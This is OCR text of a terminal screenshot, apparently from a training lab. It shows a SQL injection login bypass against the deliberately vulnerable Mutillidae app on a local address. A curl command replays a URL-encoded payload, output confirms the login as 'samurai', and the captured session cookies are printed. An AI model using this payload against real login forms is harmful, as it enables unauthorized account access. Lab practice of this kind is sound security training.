 Applications Places System
Thu Dec 21, 4:07 AM
Mozilla Firefox
root@bt: ~
File Edit View Terminal Help
root@bt:~# grep -i username burp2.txt
username=samurai&password=%27+or+%281%3D1+and+username%3D%27samurai%27%29--+&log
in-php-submit-button=Login
root@bt:~#  curl -b crack_cookies.txt -c crack_cookies.txt --user-agent "Mozilla
/4.0 (compatible; MSIE 5.01; Windows NT 5.0)" --data "username=samurai&password=
%27+or+%281%3D1+and+username%3D%27samurai%27%29--+&login-php-submit-button=Login
" --location "http://192.168.56.1/mutillidae/index.php?page=login.php" > login2.
txt
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0 47996    0   106   252k    571 --:--:-- --:--:-- --:--:--  252k
root@bt:~# grep "Logged In" login2.txt
                        <span id="idSystemInformationHeading" ReflectedXSSExecut
ionPoint="1" class="version-header" style="margin-left: 20px;">Logged In User: <
span style="color:#990000;font-weight:bold;">samurai</span> (Carving fools)</spa
n>
root@bt:~# cat crack_cookies.txt
# Netscape HTTP Cookie File
# http://curl.haxx.se/rfc/cookie_spec.html
# This file was generated by libcurl! Edit at your own risk.
192.168.56.1    FALSE   /       FALSE   0       PHPSESSID       s24u21t2k6tqotu5
4kv900b89j
192.168.56.1    FALSE   /mutillidae/    FALSE   0       showhints       1
192.168.56.1    FALSE   /mutillidae/    FALSE   0       username        samurai
192.168.56.1    FALSE   /mutillidae/    FALSE   0       uid     6
root@bt:~#
Goo
uction
ogged In
w Captured Data
Want to Help?
Mozilla Firefox
burp suite free ...
root@bt: ~
root@bt: ~